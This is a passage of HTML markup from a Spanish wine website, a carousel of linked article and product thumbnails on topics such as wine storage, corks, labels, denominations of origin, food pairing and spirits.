				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-como-guardar-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg" alt="Guardar el vino y conservarlo: las 5 preguntas clave" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guardar el vino y conservarlo: las 5 preguntas clave</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-corcho-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg" alt="¿Cuál es el mejor corcho para un vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuál es el mejor corcho para un vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-cervantes/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg" alt="El vino y Cervantes, Don Quijote y Sancho Panza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino y Cervantes, Don Quijote y Sancho Panza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntos-parker/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Puntos Parker 2016: los vinos Rioja y sus puntuaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/etiqueta-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg" alt="Etiqueta de vino: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Etiqueta de vino: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-visigodo-verdejo-rueda-barato/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vino visigodo, un verdejo de Rueda barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-cereza/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg" alt="Vino de cereza, ¿En qué consiste y cómo se elabora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de cereza, ¿En qué consiste y cómo se elabora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/elegir-el-vino-perfecto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg" alt="Elegir el vino perfecto: 6 cuestiones para acertar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elegir el vino perfecto: 6 cuestiones para acertar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-gallegos-denominaciones-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg" alt="Vinos gallegos: características y denominaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos gallegos: características y denominaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/denominacion-origen-abona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Denominación de origen Abona</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emilio-moro-finca-resalso-vino-tinto-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg" alt="Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vino-online-puntos-recogida-wine-to-you/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg" alt="Comprar vino online con puntos de recogida en Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comprar vino online con puntos de recogida en Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/baron-de-ley/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barón de Ley (Rioja)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-penin-claves-para-entender-las-puntuaciones/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg" alt="Guía Peñín: claves para entender las puntuaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía Peñín: claves para entender las puntuaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/envero-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg" alt="El envero :características y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El envero :características y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-vinoteca-tipos-caracteristicas-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg" alt="La vinoteca : tipos, características y curiosidades." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoteca : tipos, características y curiosidades.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cabeza-de-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg" alt="Cabeza de cuba, qué es y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cabeza de cuba, qué es y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-botellas-de-vino-formas-y-colores/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de botellas de vino según formas y colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntuaciones-wine-spectator-claves-comprenderlas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg" alt="Puntuaciones Wine Spectator: 5 claves para entenderlas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Puntuaciones Wine Spectator: 5 claves para entenderlas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinotecas-marcas-mejores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores marcas de vinotecas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/rioja-bodegas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Listado Completo de Bodegas de Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botella-de-vino-inteligente-kuvee/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg" alt="La botella de vino inteligente , Kuvée &quot;smart&quot;" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La botella de vino inteligente , Kuvée &quot;smart&quot;</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poda-en-verde-espergura/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg" alt="Poda en verde de la vid: la espergura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Poda en verde de la vid: la espergura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/santo-cristo-del-amparo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Santo Cristo del Amparo (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cvc-que-significan-esas-siglas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg" alt="CVC ¿Qué significan esas siglas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CVC ¿Qué significan esas siglas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cipriani-vino-tinto-arrigo-rosso-veneto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg" alt="Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiestas-del-vino-fin-semana-del-3-4-septiembre/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg" alt="Fiestas del vino: fin de semana del 3 y 4 de Septiembre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fiestas del vino: fin de semana del 3 y 4 de Septiembre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinerobot-vinedos-tecnologia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/1lUp79ManTU/0.jpg" alt="Vinerobot , ¿ el futuro del control de viñedos ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinerobot , ¿ el futuro del control de viñedos ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-vinos-edad-de-las-personas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de vinos y edad de las personas, ¿se corresponden?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/matusalem-15-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Matusalem Gran Reserva 15 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg" alt="Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Selección vinos diferentes mes de abril Susurros del Vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mecanizacion-de-la-poda/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg" alt="La mecanización de la poda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mecanización de la poda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-vino-eeuu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los sulfitos y el vino : lucha jurídica en EEUU</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-lacrimoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg" alt="Vino lacrimoso: significado y notas de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino lacrimoso: significado y notas de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carta-de-vinos-que-hay-que-tener-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg" alt="Carta de vinos: ¿Qué hay que tener en cuenta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Carta de vinos: ¿Qué hay que tener en cuenta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mundo-del-vino-y-los-ninos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg" alt="El mundo del vino y los niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mundo del vino y los niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-sol-madera-barrica-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gafas-de-sol-de-madera-de-barrica-de-vino-tipos-y-marcas.jpg" alt="Gafas de sol de madera de barrica de vino: tipos y marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol de madera de barrica de vino: tipos y marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-lagrimas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/lagrimas-del-vino-todo-lo-que-debes-saber-blog-wine-to-you.jpg" alt="Lágrimas del vino, todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lágrimas del vino, todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-sin-alcohol/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-sin-alcohol-claves-y-curiosidades.jpg" alt="El vino sin alcohol :claves y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino sin alcohol :claves y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acodo-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg" alt="El acodo ,una práctica vitivínicola milenaria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acodo ,una práctica vitivínicola milenaria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-untuoso-significado-untuosidad-cata/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/P6214GMgmyE/0.jpg" alt="Vino untuoso, significado y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino untuoso, significado y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/francia/champagne/chanoine-freres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chanoine Frères (Champagne)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-ullage/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Ullage, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ullage, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/09/tempranillo-royo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg" alt="Jamón y vino, jamón serrano, jamón ibérico y su maridaje" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jamón y vino, jamón serrano, jamón ibérico y su maridaje</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/ribera-del-duero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vinos de Ribera del Duero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bouquet-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg" alt="El bouquet del vino: todas las claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El bouquet del vino: todas las claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/cooperativa-de-carcar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cooperativa de Carcar (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-maduracion-alcoholica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg" alt="¿Qué es la maduración alcohólica?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración alcohólica?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/02/huella-carbono-cero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Huella, carbono cero. | Viticultura y Enología. Siglo XXI</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chandon-mclaren-f1-alonso-button/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chandon, nuevo partner de McLaren Honda F1 Team</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/como-hacer-mojitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg" alt="¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lias-vino-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-lias-del-vino.jpg" alt="Las lías del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las lías del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-vidular-pequeno-oasis-noja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bodegas Vidular: un pequeño oasis en Noja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-calle-en-rosa-pamplona-vino-navarra/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg" alt="La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/robert-louis-stevenson-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg" alt="Robert Louis Stevenson y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Robert Louis Stevenson y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-corcho-natural-elaboracion/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg" alt="El corcho natural: elaboración y claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El corcho natural: elaboración y claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/zacapa-xo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ron Zacapa XO, calidad y lujo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cooperativas-vino-rioja-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Cooperativas de vino en Rioja, ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cooperativas de vino en Rioja, ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/para-sushi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Qué vinos son buenos para el sushi</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué apetece beber vino blanco o rosado con calor?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nos-quedamos-con-la-duda-o-lo-intentamos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg" alt="«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/riserva-ducale-gold-chiants-classic-gran/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg" alt="RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/tipos-y-marcas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tipos y marcas de ginebra más conocidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/barrica-de-vino-tipos-de-roble-y-tostados/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg" alt="Barrica de vino: tipos de roble y tostados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Barrica de vino: tipos de roble y tostados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinoterapia-beneficios-vinos/" target="_blank">
			  					<div class="image-container">
